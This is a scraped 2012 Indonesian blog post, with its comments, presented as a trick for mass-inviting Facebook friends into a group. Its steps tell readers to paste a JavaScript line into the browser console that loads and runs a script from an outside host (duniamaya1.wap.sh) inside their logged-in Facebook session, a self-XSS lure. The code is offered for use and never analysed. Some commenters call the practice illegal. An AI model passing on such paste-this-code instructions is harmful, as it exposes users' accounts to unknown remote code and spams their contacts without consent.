  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v2.3&appId=210216225707134";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> | <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div id='header'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cirebon-cyber4rt.blogspot.com/' style='display: block'>
<h1>
<img alt='Cirebon-Cyber4rt' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqqrluhnf1_fATQBY5c_dYfTtNzb1h49xmlaOL4SlouaeG_QbIJ0wVXMPHL3cZWCwOWRDfSa8gjjMhnqErgPC-bAOrYK5hSDhcikLc9JvgzPInfAujyP1n9lT4lTYsm1kbacFjxKFQDdA/s1600/CIREBONCYBER4RT.png' style='display: block' width='225px; '/>
</h1>
</a>
</div>
</div></div>
</div>
<div id='header-right'>
<div class='right section' id='header-right'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class='ch1'>
<div class='adse'>日本で働こう&#65281;収入を生み出す&#12290;</div>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss2'>http://bit.ly/MagangJepang2019</div></a>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss4'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBatzXVeZpxMqGIDsoqnTC5yn90QKrpNVGy8EG4W4OFWwfBpMnY2xxOZwFeAUxuiWVHcdQehRJW00dtjuNIqieDQ7s0GycNsYTXPL7D1wRUEbnGGYoW76wvcDXs8BqUFr8TSFG8hbRRiw/s1600/icon_chevron_white.png"/></div></a>
<div class="infona">
        <a href="//goo.gl/ad3AU2" target="_blank" title="Ads by CC4RT"><p>Ads by CC4RT</p></a>
    </div>
    <div class="closena" onclick="document.getElementById(&apos;manisan&apos;).style.display=&apos;none&apos;;"></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='menu'>
<ul>
<li class='current_page_item'>
<a href='https://cirebon-cyber4rt.blogspot.com/' title='Home'><i class='icon-home icon-large'></i> Home</a></li>
<li><a href='/search/label/Artikel?max-results=4' rel='nofollow' title='Article'>Article</a></li>
<li><a href='/search/label/Software?max-results=4' rel='nofollow' title='Software'>Software</a></li>
<li><a href='/search/label/Games?max-results=4' rel='nofollow' title='Games'>Games </a></li>
<li><a href='/search/label/Hacking?max-results=4' rel='nofollow' title='Hacking'>Hacking</a></li>
<li><a href='/search/label/Blog%20Tutorial?max-results=4' rel='nofollow' title='Blog Tutorial'>Blog Tutorial</a></li>
<li><a href='/search/label/Tips%20and%20Trick?max-results=4' rel='nofollow' title='Tips & Tricks'>Tips & Tricks</a></li>
<li><a href='/search/label/Template?max-results=4' rel='nofollow' title='Template'>Template</a></li></ul>
<div class='search'>
<form action='/search' id='search' method='get'>
<input name='q' placeholder='Search...' size='30' type='text'/><input id='search-button' type='submit' value='Go'/></form>
</div>
</div><div class='topadsense'>
<!-- For Adsense Link 728 X 15 -->
</div>
<div id='content-wrapper'>
<div id='mainright'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
 <div class="date-outer"> 
 <div class="date-posts"> 
<div class='post-outer'>
<div class='post hentry'>
<div style='display:none; background:#000; border:1px solid #000; border-bottom:1px solid #000; border-right:1px solid #000;padding:4px 8px;margin:4px 0px;line-height:1.4em;'>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/' itemprop='url'><span itemprop='title'>Home</span></a> > </span>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick' itemprop='url'><span itemprop='title'>Tips and Trick</span></a>
 > </span><span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'><span itemprop='title'>Cara Menambahkan Anggota Grup Facebook Secara Cepat
</span></span>
</div>
<h2 class='post-title entry-title'>
<span class='post-comment-link'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html#comment-form' onclick=''>
33</a>
</span>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html'>Cara Menambahkan Anggota Grup Facebook Secara Cepat</a>
</h2>
<div class='post-header'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-share-buttons'>
</span>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class='info'>
<span class='tanggal'><abbr class='published' title='2012-08-15T15:00:00+07:00'>Rabu, Agustus 15, 2012</abbr></span><div class='clear'></div></div>
<div id='summary2736502390137058830'><div id='aim12736502390137058830'></div>
<div id='aim22736502390137058830'>
<a href="http://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html">Cara Menambahkan Anggota Grup Facebook Secara Cepat</a> | <a href="http://cirebon-cyber4rt.blogspot.com/" target="_blank">Cirebon-Cyber4rt</a> - Setelah kemarin sempat geger dengan munculnya Script buat jail di facebook, yaitu Script Blank Grup/Script Maho yang membuat post pada grup facebook hilang ga berbekas, Sekarang ada script jail buat facebook lagi nih, tapi kayanya script ini sudah lama muncul deh. Tapi apa salahnya kalo saya share lagi buat pembelajaran.<span class="fullpost">  </span><br />
<div class="separator" style="clear: both; text-align: center;"><br />
</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfEjYl77tBrKD7J7JiXNg1KzDUD4deIAzt9Ibxm3JWlvFr8TR5ZdbYzjwegklqeY_HflkU8McbB9ZBJ-zC9pvGaOKHmq0-O72MOp5w_WK9Ueac1QZbN57ZuBMh8iAMKTioYtIHJvG9BQqG/s1600/3464880748_855c2baf3d.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="http://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html" border="0" height="107" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfEjYl77tBrKD7J7JiXNg1KzDUD4deIAzt9Ibxm3JWlvFr8TR5ZdbYzjwegklqeY_HflkU8McbB9ZBJ-zC9pvGaOKHmq0-O72MOp5w_WK9Ueac1QZbN57ZuBMh8iAMKTioYtIHJvG9BQqG/s320/3464880748_855c2baf3d.jpg" title="Cara Menambahkan Anggota Grup Facebook Secara Cepat" width="320" /></a></div><div style="text-align: center;"><u>Auto Invite Friends to Facebook Group 2012</u></div><div style="text-align: center;"><br />
</div><div>Nama Scriptnya <i>Auto Invite Group 2012</i>, fungsinya adalah untuk mengundang semua teman facebook kalian ke dalam grup facebook yang kalian kelola.</div><div><br />
</div><div>Ok Deh, langsung aja kita mulai cara&nbsp;Cara Menambahkan Anggota Grup Facebook Secara Cepat, tutorialnya kita simak bersama-sama.</div><div><br />
</div><div><b>Pada Browser Mozilla Firefox :</b></div><div><ol><li>Buka link ini&nbsp;<a href="https://www.facebook.com/groups/397969470258259/" rel="nofollow" target="_blank">Grup Contoh</a></li>
<li>Tekan tombol &nbsp;Ctrl + Shift + K</li>
<li>Lalu isi kolom yang tersedia dengan link code berikut :</li>
</ol><blockquote class="tr_bq">document.body.appendChild(document.createElement('script')).src='<a href="http://duniamaya1.wap.sh/autoinvite2012" rel="nofollow" target="_blank">http://duniamaya1.wap.sh/autoinvite2012</a>';</blockquote><div class="separator" style="clear: both; text-align: left;">&nbsp; &nbsp;&nbsp;</div><div class="separator" style="clear: both; text-align: left;">&nbsp; &nbsp; &nbsp;4. &nbsp;Screenshotnya :</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1k6vcZ4D22pci46De20xxAYPsr1nYH7-iOlL0dEnKg_00yNg3hBu0OblLXF7yK-4bHYq4jmnJ23sCIoRRKfUEKTlF8-uHefuTAxdd8-fMMEDRV04cG-hRu0g490DV_GPzsXDlDmM1S1Jl/s1600/Auto+Invite+Friends+2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="http://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html" border="0" height="177" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1k6vcZ4D22pci46De20xxAYPsr1nYH7-iOlL0dEnKg_00yNg3hBu0OblLXF7yK-4bHYq4jmnJ23sCIoRRKfUEKTlF8-uHefuTAxdd8-fMMEDRV04cG-hRu0g490DV_GPzsXDlDmM1S1Jl/s400/Auto+Invite+Friends+2.jpg" title="Cara Menambahkan Anggota Grup Facebook Secara Cepat" width="400" /></a></div>&nbsp; &nbsp; &nbsp; &nbsp; <br />
&nbsp; &nbsp; &nbsp;5. &nbsp;Kemudian tekan Enter.<br />
<br />
<b>Pada Browser Google Chrome :</b></div><div><ol><li>Klik kanan,</li>
<li>Pilih Inspect Element, Lalu pilih Console.</li>
<li>Kemudian isi kolom pada Console dengan code berikut :</li>
</ol><blockquote class="tr_bq">document.body.appendChild(document.createElement('script')).src='<a href="http://duniamaya1.wap.sh/autoinvite2012" rel="nofollow" target="_blank">http://duniamaya1.wap.sh/autoinvite2012</a>';</blockquote><br />
&nbsp; &nbsp; &nbsp;4. &nbsp;Screenshotnya :<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSsS2qjdifkNxm3CSX46_X677Ff55PBMDF21zFQdyaV8FDSsQdkZMxK7wnDp-AFV6dgx3mQloY2pMNpYQDaMTqYOHAyHP0v2ppYPu43c1MaFPoQ5a7WzQcom6D-B9JcN5HxsxzfM7NykjZ/s1600/Auto+Invite+2012.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="http://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html" border="0" height="198" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSsS2qjdifkNxm3CSX46_X677Ff55PBMDF21zFQdyaV8FDSsQdkZMxK7wnDp-AFV6dgx3mQloY2pMNpYQDaMTqYOHAyHP0v2ppYPu43c1MaFPoQ5a7WzQcom6D-B9JcN5HxsxzfM7NykjZ/s400/Auto+Invite+2012.jpg" title="Cara Menambahkan Anggota Grup Facebook Secara Cepat" width="400" /></a></div><br />
&nbsp; &nbsp; &nbsp;5. &nbsp;Kemudian tekan Enter.<br />
<br />
Jika sudah menekan Enter, tunggu beberapa saat hingga teman yang ada difriendlist kalian masuk kedalam grup. Lama tidaknya tergantung jumlah teman <u>facebook</u> kalian, kalo temannya banyak ya lama, tapi kalo temannya cuma sedikit akan lebih cepat :D<br />
<br />
Gunakan ini dengan bijak, jangan asal invite orang sembarangan tanpa meminta izin terlebih dahulu. Nanti kaya saya, dimarahin orang penghuni <u>facebook</u> wkwkw =D Maaf ya kawan.<br />
<br />
Ok, Sekian dulu postingan saya sore kali ini tentang&nbsp;<a href="http://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html">Cara Menambahkan Anggota Grup Facebook Secara Cepat</a>, semoga dapat bermanfaat, Wassalam.</div><br/>
<div style='float:left;width:80px'>
<a class='twitter-share-button' data-count='horizontal' data-related='' data-text='Cara Menambahkan Anggota Grup Facebook Secara Cepat' data-url='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html' data-via='' href='http://twitter.com/share'>Tweet</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
</div>
<div style='float:left;padding-left:10px;width:60px'>
<div class='g-plusone' data-count='true' data-size='medium' href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html'></div>
</div>
<div style='float:left;padding-left:10px;width:90px'>
<div class='fb-like' data-href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html' data-layout='button_count' data-send='false' data-show-faces='false' data-width='90'></div>
</div><br/><br/>
<script src='/feeds/posts/default/-/Tips and Trick?alt=json-in-script&callback=related_results_labels&max-results=5' type='text/javascript'></script>
<h4>Artikel Terkait :</h4>
<script type='text/javascript'> 
removeRelatedDuplicates(); 
printRelatedLabels(); 
</script>
</div></div>
<div style='clear: both;'></div>
</div>
<div style='display:none;'>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='author' title='author profile'>
<span class='post-author vcard' itemprop='name'>
</span>
</a>
<a class='updated' href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html' rel='bookmark' title='permanent link'>
<abbr class='updated' title='2012-08-15T15:00:00+07:00'>
Rabu, Agustus 15, 2012</abbr></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick' rel='nofollow'>Tips and Trick</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
33
comments: 
</h4>
<div id='Blog1_comments-block-wrapper'>
<div style='overflow:auto; border:1px solid #000; height:200px'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c4104810375837496971'>
<a name='c4104810375837496971'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://blogger-ska.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Ska Blogger">

</a></span></div>
<a href='http://blogger-ska.blogspot.com/' rel='nofollow' target='_blank'>Ska Blogger</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4104810375837496971'>
<p>
illegarl, nginvite semua temen entah tau ato gak wkwkkw ngeriiii =))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1345019042640#c4104810375837496971' title='comment permalink'>
Rabu, 15 Agustus, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4104810375837496971' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1455084004227690808'>
<a name='c1455084004227690808'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12825067665081494517" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1455084004227690808-12825067665081494517"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Fadhiil Rachman">

</a></span></div>
<a href='https://www.blogger.com/profile/12825067665081494517' rel='nofollow' target='_blank'>Fadhiil Rachman</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1455084004227690808'>
<p>
Ini kak video tutorialnya http://www.youtube.com/watch?v=N9ud_k4kT-Y<br />Kodenya http://blog.fadhiilrachman.net/2012/08/auto-invite-semua-teman-ke-grup-2012.html<br />Jangan lupa visit http://blog.fadhiilrachman.net/ sun duyu ahh emmahh :*<br />Wkwkwkkkabuurrrr XD
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1345019052830#c1455084004227690808' title='comment permalink'>
Rabu, 15 Agustus, 2012
<span class='item-control blog-admin pid-740252500'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1455084004227690808' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3571810375969189075'>
<a name='c3571810375969189075'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3571810375969189075-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Ska Blogger : hehehe ilegal kayanya terlalu kejam gan :D<br /><br />Fadiil Rachman: ok, gan... menuju tkp :D</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1345019246578#c3571810375969189075' title='comment permalink'>
Rabu, 15 Agustus, 2012
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3571810375969189075' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8849315312334880863'>
<a name='c8849315312334880863'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/09111510135721849225" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8849315312334880863-09111510135721849225"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg2tBo3Z7sEs3ox7KNvgHFust5elWrcWC9zhAKnlzFUPAxrc64Eu1FNVowqdWrh9BuxEOL3zKjP7xAsanSEKLQi4qJokxYL78DK9iZ_Jb5PbaW_TE0vejfLmpiCH8kfQ/s45-c/dofollow250A.jpg" alt="" title="Boriel Cyber">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg2tBo3Z7sEs3ox7KNvgHFust5elWrcWC9zhAKnlzFUPAxrc64Eu1FNVowqdWrh9BuxEOL3zKjP7xAsanSEKLQi4qJokxYL78DK9iZ_Jb5PbaW_TE0vejfLmpiCH8kfQ/s45-c/dofollow250A.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/09111510135721849225' rel='nofollow' target='_blank'>Boriel Cyber</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8849315312334880863'>
<p>
wah banyak info nih sob... makasih infonya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1345023186023#c8849315312334880863' title='comment permalink'>
Rabu, 15 Agustus, 2012
<span class='item-control blog-admin pid-1495795918'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8849315312334880863' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c548878288841014194'>
<a name='c548878288841014194'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://asis-sugianto.blogspot.com/2012/07/rajawebhost-rajanya-web-hosting-murah-indonesia.html" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Asis Sugianto">

</a></span></div>
<a href='http://asis-sugianto.blogspot.com/2012/07/rajawebhost-rajanya-web-hosting-murah-indonesia.html' rel='nofollow' target='_blank'>Asis Sugianto</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-548878288841014194'>
<p>
wah perlu nih sobat, kebetulan sy punyabeberapa grop facebook sobat...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1345023954705#c548878288841014194' title='comment permalink'>
Rabu, 15 Agustus, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/548878288841014194' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2962078999658046545'>
<a name='c2962078999658046545'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2962078999658046545-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Boriel Cyber: sama-sama sob :D<br /><br />Asis Sugianto: wkwkw silahkan sob, gunakan dngn bijak ya :D</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1345024569388#c2962078999658046545' title='comment permalink'>
Rabu, 15 Agustus, 2012
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2962078999658046545' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c38173671238649722'>
<a name='c38173671238649722'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-38173671238649722'>
<p>
gan ane gk isa tekan ctrl shif k
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1345044965383#c38173671238649722' title='comment permalink'>
Rabu, 15 Agustus, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/38173671238649722' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7396618028777084526'>
<a name='c7396618028777084526'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10519857641641750526" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7396618028777084526-10519857641641750526"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10519857641641750526' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7396618028777084526'>
<p>
langsung dicoba dulu :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1345045313751#c7396618028777084526' title='comment permalink'>
Rabu, 15 Agustus, 2012
<span class='item-control blog-admin pid-1135513442'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7396618028777084526' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4847698286143422508'>
<a name='c4847698286143422508'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4847698286143422508-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Anonim: diane bisa kok, emng ente pake web browsernya apa?<br /><br />Aldio Blog: silahkan gan :)</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1345094218629#c4847698286143422508' title='comment permalink'>
Kamis, 16 Agustus, 2012
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4847698286143422508' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7215099612261065704'>
<a name='c7215099612261065704'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08792456836862417000" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7215099612261065704-08792456836862417000"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="blogart">

</a></span></div>
<a href='https://www.blogger.com/profile/08792456836862417000' rel='nofollow' target='_blank'>blogart</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7215099612261065704'>
<p>
makasih infony gan, gabung juga ya di grup.ku<br />https://www.facebook.com/groups/blgwrld/
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1345107124180#c7215099612261065704' title='comment permalink'>
Kamis, 16 Agustus, 2012
<span class='item-control blog-admin pid-2115999471'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7215099612261065704' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1081686018284278329'>
<a name='c1081686018284278329'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="acifer">

</span></div>
acifer
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1081686018284278329'>
<p>
bang harus buat grup dulu...apa ngak usah...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1345112431622#c1081686018284278329' title='comment permalink'>
Kamis, 16 Agustus, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1081686018284278329' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2084264258570226208'>
